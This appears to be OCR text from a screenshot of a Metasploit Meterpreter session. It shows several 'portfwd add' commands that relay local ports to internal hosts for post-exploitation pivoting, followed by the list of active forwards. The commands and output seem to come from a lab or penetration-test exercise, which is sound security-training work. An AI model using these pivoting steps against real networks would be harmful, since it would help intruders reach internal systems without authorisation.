 命令提示符 Command Prompt Command Prompt
meterpreter > portfwd add -L 192.168.93.130 -l 9001 -p 80 -r 192.170.84.1
[*] Forward TCP relay created: (local) 192.168.93.130:9001 -> (remote) 192.170.84.1:80
meterpreter > portfwd add -L 192.168.93.130 -l 9002 -p 8888 -r 192.170.84.2
[*] Forward TCP relay created: (local) 192.168.93.130:9002 -> (remote) 192.170.84.2:8888
meterpreter > portfwd add -L 192.168.93.130 -l 9003 -p 10000 -r 192.170.84.3
[*] Forward TCP relay created: (local) 192.168.93.130:9003 -> (remote) 192.170.84.3:10000
meterpreter > portfwd add -L 192.168.93.130 -l 9004 -p 80 -r 192.170.84.4
[*] Forward TCP relay created: (local) 192.168.93.130:9004 -> (remote) 192.170.84.4:80
meterpreter > portfwd add -L 192.168.93.130 -l 9005 -p 80 -r 192.170.84.5
[*] Forward TCP relay created: (local) 192.168.93.130:9005 -> (remote) 192.170.84.5:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.168.93.130:9001 192.170.84.1:80 Forward
2 192.168.93.130:9002 192.170.84.2:8888 Forward
3 192.168.93.130:9003 192.170.84.3:10000 Forward
4 192.168.93.130:9004 192.170.84.4:80 Forward
5 192.168.93.130:9005 192.170.84.5:80 Forward
5 total active port forwards.